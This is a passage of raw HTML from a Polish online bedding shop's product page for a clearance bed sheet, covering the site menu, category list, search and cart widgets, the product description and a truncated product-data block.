><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://koldra.pl/103-kulka-silikonowa" target="_self"><span class="menu-title">Kulka silikonowa</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://koldra.pl/promocje" target="_self" class="nav-link has-category"><span class="menu-title">Wyprzedaże/promocje</span></a></li><li class="nav-item   " ><a href="https://koldra.pl/content/4-o-nas" target="_self" class="nav-link has-category"><span class="menu-title">O nas</span></a></li><li class="nav-item   " ><a href="https://koldra.pl/content/13-programydofinansowania" target="_self" class="nav-link has-category"><span class="menu-title">Programy Unijne</span></a></li><li class="nav-item   " ><a href="https://koldra.pl/kontakt" target="_self" class="nav-link has-category"><span class="menu-title">Kontakt</span></a></li><li class="nav-item   " ><a href="https://koldra.pl/blog.html" target="_self" class="nav-link has-category"><span class="menu-title">Blog</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '9184166521380958';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block" title="Wyszukaj">Wyszukaj</h4>
	<form method="get" action="https://koldra.pl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="3e53bf74dcd3497925000aed293fe66a"/>
		    	<label>Wyszukaj produkty</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>All Categories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="All Categories" class="cate-item active" >All Categories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Strona główna" class="cate-item cate-level-1" >Strona główna</a>
					
  <a href="#" data-cate-id="130" data-cate-name="Maseczki" class="cate-item cate-level-2" >--Maseczki</a>
  <a href="#" data-cate-id="131" data-cate-name="Maseczki" class="cate-item cate-level-3" >---Maseczki</a>
  <a href="#" data-cate-id="10" data-cate-name="Produkty" class="cate-item cate-level-3" >---Produkty</a>
  <a href="#" data-cate-id="13" data-cate-name="Kołdry" class="cate-item cate-level-3" >---Kołdry</a>
  <a href="#" data-cate-id="22" data-cate-name="Letnie antyalergiczne" class="cate-item cate-level-4" >----Letnie antyalergiczne</a>
  <a href="#" data-cate-id="24" data-cate-name="Całoroczne antyalergiczne" class="cate-item cate-level-4" >----Całoroczne antyalergiczne</a>
  <a href="#" data-cate-id="26" data-cate-name="Zimowe antyalergiczne" class="cate-item cate-level-4" >----Zimowe antyalergiczne</a>
  <a href="#" data-cate-id="28" data-cate-name="Polarowe" class="cate-item cate-level-4" >----Polarowe</a>
  <a href="#" data-cate-id="30" data-cate-name="Kołdry silikonowe - wyprzedaż" class="cate-item cate-level-4" >----Kołdry silikonowe - wyprzedaż</a>
  <a href="#" data-cate-id="32" data-cate-name="Z fizeliny antyalergiczne" class="cate-item cate-level-4" >----Z fizeliny antyalergiczne</a>
  <a href="#" data-cate-id="33" data-cate-name="letnie" class="cate-item cate-level-5" >-----letnie</a>
  <a href="#" data-cate-id="34" data-cate-name="całoroczne" class="cate-item cate-level-5" >-----całoroczne</a>
  <a href="#" data-cate-id="35" data-cate-name="Cztery pory roku antyalergiczne" class="cate-item cate-level-4" >----Cztery pory roku antyalergiczne</a>
  <a href="#" data-cate-id="37" data-cate-name="Z owczej wełny" class="cate-item cate-level-4" >----Z owczej wełny</a>
  <a href="#" data-cate-id="38" data-cate-name="wełniane" class="cate-item cate-level-5" >-----wełniane</a>
  <a href="#" data-cate-id="39" data-cate-name="Puchu naturalnego" class="cate-item cate-level-4" >----Puchu naturalnego</a>
  <a href="#" data-cate-id="40" data-cate-name="Z półpuchu naturalnego" class="cate-item cate-level-4" >----Z półpuchu naturalnego</a>
  <a href="#" data-cate-id="117" data-cate-name="Silikonowe" class="cate-item cate-level-4" >----Silikonowe</a>
  <a href="#" data-cate-id="14" data-cate-name="Poduszki" class="cate-item cate-level-3" >---Poduszki</a>
  <a href="#" data-cate-id="41" data-cate-name="Pikowane silikonowe" class="cate-item cate-level-4" >----Pikowane silikonowe</a>
  <a href="#" data-cate-id="42" data-cate-name="Niepikowane silikonowe" class="cate-item cate-level-4" >----Niepikowane silikonowe</a>
  <a href="#" data-cate-id="43" data-cate-name="Polarowe" class="cate-item cate-level-4" >----Polarowe</a>
  <a href="#" data-cate-id="44" data-cate-name="Niepikowane  poliestrowe poduszki" class="cate-item cate-level-4" >----Niepikowane  poliestrowe poduszki</a>
  <a href="#" data-cate-id="45" data-cate-name="Niepikowane  poliestrowe jaśki" class="cate-item cate-level-4" >----Niepikowane  poliestrowe jaśki</a>
  <a href="#" data-cate-id="46" data-cate-name="Z fizeliny" class="cate-item cate-level-4" >----Z fizeliny</a>
  <a href="#" data-cate-id="47" data-cate-name="Z puchu naturalnego" class="cate-item cate-level-4" >----Z puchu naturalnego</a>
  <a href="#" data-cate-id="48" data-cate-name="Z półpuchu naturalnego" class="cate-item cate-level-4" >----Z półpuchu naturalnego</a>
  <a href="#" data-cate-id="49" data-cate-name="Poduszka Polarowa Jasiek 40" class="cate-item cate-level-4" >----Poduszka Polarowa Jasiek 40</a>
  <a href="#" data-cate-id="50" data-cate-name="40 WYPRZEDAŻ" class="cate-item cate-level-5" >-----40 WYPRZEDAŻ</a>
  <a href="#" data-cate-id="15" data-cate-name="Zestawy kołdry z poduszkami" class="cate-item cate-level-3" >---Zestawy kołdry z poduszkami</a>
  <a href="#" data-cate-id="118" data-cate-name="Kołdra cztery pory roku z 2 poduszkami i 2 jaśkami" class="cate-item cate-level-4" >----Kołdra cztery pory roku z 2 poduszkami i 2 jaśkami</a>
  <a href="#" data-cate-id="119" data-cate-name="Kołdra całoroczna z 1 poduszką" class="cate-item cate-level-4" >----Kołdra całoroczna z 1 poduszką</a>
  <a href="#" data-cate-id="120" data-cate-name="Kołdra całoroczna z 2 poduszkami" class="cate-item cate-level-4" >----Kołdra całoroczna z 2 poduszkami</a>
  <a href="#" data-cate-id="121" data-cate-name="Zestaw 1 Kołdra całoroczna z 2 poduszkami i 2 jaśkami" class="cate-item cate-level-4" >----Zestaw 1 Kołdra całoroczna z 2 poduszkami i 2 jaśkami</a>
  <a href="#" data-cate-id="122" data-cate-name="Zestaw 2 Kołdry całoroczne z 2 poduszkami i 2 jaśkami" class="cate-item cate-level-4" >----Zestaw 2 Kołdry całoroczne z 2 poduszkami i 2 jaśkami</a>
  <a href="#" data-cate-id="123" data-cate-name="Komplet dziecięcy kołderka z poduszką" class="cate-item cate-level-4" >----Komplet dziecięcy kołderka z poduszką</a>
  <a href="#" data-cate-id="16" data-cate-name="Pościele" class="cate-item cate-level-3" >---Pościele</a>
  <a href="#" data-cate-id="59" data-cate-name="Komplety pościeli" class="cate-item cate-level-4" >----Komplety pościeli</a>
  <a href="#" data-cate-id="60" data-cate-name="Bawełna 100%" class="cate-item cate-level-5" >-----Bawełna 100%</a>
  <a href="#" data-cate-id="61" data-cate-name="Kora bawełniana 100%" class="cate-item cate-level-5" >-----Kora bawełniana 100%</a>
  <a href="#" data-cate-id="62" data-cate-name="Polar" class="cate-item cate-level-5" >-----Polar</a>
  <a href="#" data-cate-id="63" data-cate-name="Adamaszek hotelowy" class="cate-item cate-level-5" >-----Adamaszek hotelowy</a>
  <a href="#" data-cate-id="64" data-cate-name="Frotte" class="cate-item cate-level-5" >-----Frotte</a>
  <a href="#" data-cate-id="65" data-cate-name="Satyna Bawełniana 100%" class="cate-item cate-level-5" >-----Satyna Bawełniana 100%</a>
  <a href="#" data-cate-id="66" data-cate-name="Pościel dziecięca" class="cate-item cate-level-4" >----Pościel dziecięca</a>
  <a href="#" data-cate-id="67" data-cate-name="Bawełna 100%" class="cate-item cate-level-5" >-----Bawełna 100%</a>
  <a href="#" data-cate-id="68" data-cate-name="Kora bawełniana 100%" class="cate-item cate-level-5" >-----Kora bawełniana 100%</a>
  <a href="#" data-cate-id="69" data-cate-name="Polar" class="cate-item cate-level-5" >-----Polar</a>
  <a href="#" data-cate-id="70" data-cate-name="Frotte" class="cate-item cate-level-5" >-----Frotte</a>
  <a href="#" data-cate-id="71" data-cate-name="Pościel dziecięca   - WYPRZEDAŻ" class="cate-item cate-level-5" >-----Pościel dziecięca   - WYPRZEDAŻ</a>
  <a href="#" data-cate-id="72" data-cate-name="Prześcieradła" class="cate-item cate-level-4" >----Prześcieradła</a>
  <a href="#" data-cate-id="73" data-cate-name="Bawełna 100%" class="cate-item cate-level-5" >-----Bawełna 100%</a>
  <a href="#" data-cate-id="74" data-cate-name="Polar" class="cate-item cate-level-5" >-----Polar</a>
  <a href="#" data-cate-id="75" data-cate-name="Adamaszek hotelowy" class="cate-item cate-level-5" >-----Adamaszek hotelowy</a>
  <a href="#" data-cate-id="76" data-cate-name="Frotte z gumką" class="cate-item cate-level-5" >-----Frotte z gumką</a>
  <a href="#" data-cate-id="77" data-cate-name="Prześcieradła WYPRZEDAŻ" class="cate-item cate-level-5" >-----Prześcieradła WYPRZEDAŻ</a>
  <a href="#" data-cate-id="78" data-cate-name="Poszewki na poduszki" class="cate-item cate-level-4" >----Poszewki na poduszki</a>
  <a href="#" data-cate-id="79" data-cate-name="Bawełna 100%" class="cate-item cate-level-5" >-----Bawełna 100%</a>
  <a href="#" data-cate-id="80" data-cate-name="Kora bawełniana 100%" class="cate-item cate-level-5" >-----Kora bawełniana 100%</a>
  <a href="#" data-cate-id="81" data-cate-name="Polar" class="cate-item cate-level-5" >-----Polar</a>
  <a href="#" data-cate-id="82" data-cate-name="Frotte" class="cate-item cate-level-5" >-----Frotte</a>
  <a href="#" data-cate-id="83" data-cate-name="Poszewka WYPRZEDAŻ z bawełny" class="cate-item cate-level-5" >-----Poszewka WYPRZEDAŻ z bawełny</a>
  <a href="#" data-cate-id="137" data-cate-name="Komplety pościeli z bawełny 100%" class="cate-item cate-level-4" >----Komplety pościeli z bawełny 100%</a>
  <a href="#" data-cate-id="17" data-cate-name="Koce" class="cate-item cate-level-3" >---Koce</a>
  <a href="#" data-cate-id="91" data-cate-name="Polarowe" class="cate-item cate-level-4" >----Polarowe</a>
  <a href="#" data-cate-id="92" data-cate-name="Polar" class="cate-item cate-level-5" >-----Polar</a>
  <a href="#" data-cate-id="93" data-cate-name="Akrylowe" class="cate-item cate-level-4" >----Akrylowe</a>
  <a href="#" data-cate-id="95" data-cate-name="Kocyki dziecięce" class="cate-item cate-level-4" >----Kocyki dziecięce</a>
  <a href="#" data-cate-id="96" data-cate-name="Polar" class="cate-item cate-level-5" >-----Polar</a>
  <a href="#" data-cate-id="18" data-cate-name="Odzież" class="cate-item cate-level-3" >---Odzież</a>
  <a href="#" data-cate-id="97" data-cate-name="Odzież medyczna" class="cate-item cate-level-4" >----Odzież medyczna</a>
  <a href="#" data-cate-id="98" data-cate-name="Bawełna 100%" class="cate-item cate-level-5" >-----Bawełna 100%</a>
  <a href="#" data-cate-id="19" data-cate-name="Tkaniny" class="cate-item cate-level-3" >---Tkaniny</a>
  <a href="#" data-cate-id="99" data-cate-name="Bawełniana" class="cate-item cate-level-4" >----Bawełniana</a>
  <a href="#" data-cate-id="100" data-cate-name="Bawełna 100%" class="cate-item cate-level-5" >-----Bawełna 100%</a>
  <a href="#" data-cate-id="101" data-cate-name="Polar" class="cate-item cate-level-4" >----Polar</a>
  <a href="#" data-cate-id="102" data-cate-name="Polar" class="cate-item cate-level-5" >-----Polar</a>
  <a href="#" data-cate-id="132" data-cate-name="Elanobawełna" class="cate-item cate-level-4" >----Elanobawełna</a>
  <a href="#" data-cate-id="20" data-cate-name="Wypełnienia" class="cate-item cate-level-3" >---Wypełnienia</a>
  <a href="#" data-cate-id="103" data-cate-name="Kulka silikonowa" class="cate-item cate-level-4" >----Kulka silikonowa</a>
  <a href="#" data-cate-id="104" data-cate-name="Kulka silikonowa" class="cate-item cate-level-5" >-----Kulka silikonowa</a>
  <a href="#" data-cate-id="105" data-cate-name="Artykuły pozostałe" class="cate-item cate-level-3" >---Artykuły pozostałe</a>
  <a href="#" data-cate-id="106" data-cate-name="Ręczniki" class="cate-item cate-level-4" >----Ręczniki</a>
  <a href="#" data-cate-id="107" data-cate-name="Pieluszka tetrowa" class="cate-item cate-level-4" >----Pieluszka tetrowa</a>
  <a href="#" data-cate-id="108" data-cate-name="Ściereczka kuchenna" class="cate-item cate-level-4" >----Ściereczka kuchenna</a>
  <a href="#" data-cate-id="109" data-cate-name="Śliniak dla dziecka" class="cate-item cate-level-4" >----Śliniak dla dziecka</a>
  <a href="#" data-cate-id="110" data-cate-name="Torba bawełniana" class="cate-item cate-level-4" >----Torba bawełniana</a>
  <a href="#" data-cate-id="21" data-cate-name="Wyprzedaże/promocje" class="cate-item cate-level-4" >----Wyprzedaże/promocje</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Wyszukaj"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Konto">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Zaloguj się do swojego konta klienta"
          rel="nofollow"
        >
          <i class="ti-lock"></i>
          <span>Zaloguj się</span>
        </a>
      </li>
        	<li>
      <a
        class="ap-btn-compare"
        href="//koldra.pl/module/leofeature/productscompare"
        title="Porównać"
        rel="nofollow"
      >
        <i class="ti-reload"></i>
        <span>Porównać</span>
		(<span class="ap-total-compare ap-total"></span>)
      </a>
    </li>
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wislish-button">      <a        class="ap-btn-wishlist"        href="//koldra.pl/module/leofeature/mywishlist"        title="Lista życzeń"        rel="nofollow"      >        <i class="ti-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//koldra.pl/module/ps_shoppingcart/ajax">
    <div class="header" title="Koszyk">
              <i class="ti-bag"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="https://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemprop="item" href="https://koldra.pl/">
              <span itemprop="name">Strona główna</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemprop="item" href="https://koldra.pl/10-produkty">
              <span itemprop="name">Produkty</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemprop="item" href="https://koldra.pl/16-posciele">
              <span itemprop="name">Pościele</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemprop="item" href="https://koldra.pl/posciele/45-1439-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html#/rozmiar-przescieradlo_mikrofibra_160_200_wzorzyste_i_jednolite">
              <span itemprop="name">Prześcieradło WYPRZEDAŻ różne rozmiary bawełna gruba, mikrofibra</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://koldra.pl/posciele/45-1439-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html#/151-rozmiar-przescieradlo_mikrofibra_160_200_wzorzyste_i_jednolite"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://koldra.pl/118-large_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://koldra.pl/118-large_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg" data-zoom-image="https://koldra.pl/118-large_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://koldra.pl/118-medium_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg"
                        data-image-large-src="https://koldra.pl/118-large_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg"
                        src="https://koldra.pl/118-home_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-45">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://koldra.pl/118-large_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-45">
                              <div class="thumb-container">
                  <img data-image-large-src="https://koldra.pl/118-large_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://koldra.pl/118-medium_default/przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.jpg" alt="" title="" width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Prześcieradło WYPRZEDAŻ różne rozmiary bawełna gruba, mikrofibra</h1>
	


	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="PLN">

        <div class="current-price">
          <span itemprop="price" content="11">11,00 zł</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                        </div>
  </div>



  <div id="product-description-short-45" class="description-short" itemprop="description"></div>

<div class="leo-more-cdown" data-idproduct="45"></div>
<div class="product-actions">
  
    <form action="https://koldra.pl/koszyk" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="3e53bf74dcd3497925000aed293fe66a">
      <input type="hidden" name="id_product" value="45" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
    
    
    <div class="clearfix product-variants-item">
      <span class="control-label">rozmiar</span>
              <select
          class="form-control form-control-select"
          id="group_2"
          data-product-attribute="2"
          name="group[2]">
                      <option value="151" title="Prześcieradło mikrofibra 160/200 wzorzyste i jednolite" selected="selected">Prześcieradło mikrofibra 160/200 wzorzyste i jednolite</option>
                      <option value="152" title="Prześcieradło 200/220 bawełna 100% grube wzorzyste i jednolite">Prześcieradło 200/220 bawełna 100% grube wzorzyste i jednolite</option>
                      <option value="150" title="Prześcieradło 160/200 bawełna 100% grube wzorzyste i jednolite">Prześcieradło 160/200 bawełna 100% grube wzorzyste i jednolite</option>
                  </select>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Ilość</span>
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Ilość"
            >
          </div>

          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-bag"></i>
              Dodaj do koszyka
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="45" data-id-product-attribute="1439" title="Dodaj listę ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj listę ulubionych</span>
			</span>
		</a>
	</div>
            <div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="45" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Dodaj do porównania</span>
		</span>
	</a>
</div>
          </div>

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Dostępne
                      </span>
        

      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Odśwież">
      
    </form>
  
</div>
	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="45" data-is-logged="" data-product-link="https://koldra.pl/posciele/45-przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra.html">
						<i class="material-icons">&#xE150;</i>
						Napisz opinie
					</a>
				</li>
					</ul>
	</div>



	<div class="product-additional-info"> 
  
</div>


  

                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Opis</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Szczegóły produktu</a>
			</li>
		    		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Opinie</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Tradycyjne prześcieradło to alternatywa dla osób szukających towaru niezwykle trwałego i eleganckiego. Prześcieradło jest grube, przyjemne w dotyku, dzięki czemu zapewniony jest komfort snu. Szeroki wachlarz kolorów w połączeniu z najwyższą jakością tkaniny, gwarantuje satysfakcję Klienta z dokonanego zakupu. Używamy tylko polskich tkanin z certyfikatami. Dodatkowym atutem jest bardzo atrakcyjna cena. Prześcieradło nie farbuje podczas prania. Zalecane dla alergików uczulonych na kurz, astmatyków oraz osób ceniących higienę. Zastrzegamy sobie wysyłkę innych kolorów jeśli wymienionych brak. Prześcieradła nie wymagają specjalnych sposobów konserwacji.</p>
<p></p>
<p>Firma Świt to uznany producent kołder i artykułów pościelowych. Wytwarzamy m.in łatwe w utrzymaniu czystości <a href="http://koldra.pl/pl/76-frotte-z-gumka">prześcieradło frotte z gumką</a>. Zapraszamy do oglądnięcia innych artykułów dostępnych w naszym sklepie internetowym.</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:null,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;16&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;11,00\u00a0z\u0142&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;1439&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-04-26 12:45:51&quot;,&quot;date_upd&quot;:&quot;2022-03-07 12:00:00&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:null,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:null,&quot;link_rewrite&quot;:&quot;przescieradlo-wyprzedaz-rozne-rozmiary-bawelna-gruba-mikrofibra&quot;,&quot;name&quot;:&quot;Prze\u015bcierad\u0142o WYPRZEDA\u017b r\u00f3\u017cne rozmiary bawe\u0142na gruba, mikrofibra&quot;,&quot;description&quot;:&quot;&lt;p&gt;Tradycyjne prze\u015bcierad\u0142o to alternatywa dla os\u00f3b szukaj\u0105cych towaru niezwykle trwa\u0142ego i eleganckiego. Prze\u015bcierad\u0142o jest grube, przyjemne w dotyku, dzi\u0119ki czemu zapewniony jest komfort snu. Szeroki wachlarz kolor\u00f3w w po\u0142\u0105czeniu z najwy\u017csz\u0105 jako\u015bci\u0105 tkaniny, gwarantuje satysfakcj\u0119 Klienta z dokonanego zakupu. U\u017cywamy tylko polskich tkanin z certyfikatami. Dodatkowym atutem jest bardzo atrakcyjna cena. Prze\u015bcierad\u0142o nie farbuje podczas prania. Zalecane dla alergik\u00f3w uczulonych na kurz, astmatyk\u00f3w oraz os\u00f3b ceni\u0105cych higien\u0119. Zastrzegamy sobie wysy\u0142k\u0119 innych kolor\u00f3w je\u015bli wymienionych brak. Prze\u015bcierad\u0142a nie wymagaj\u0105 specjalnych sposob\u00f3w konserwacji.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Firma \u015awit to uznany producent ko\u0142der i artyku\u0142\u00f3w po\u015bcielowych. Wytwarzamy m.in \u0142atwe w utrzymaniu czysto\u015bci\u00a0&lt;a href=\&quot;http:\/\/koldra.pl\/pl\/76-frotte-z-gumka\&quot;&gt;prze\u015bcierad\u0142o frotte z gumk\u0105&lt;\/a&gt;. Zapraszamy do 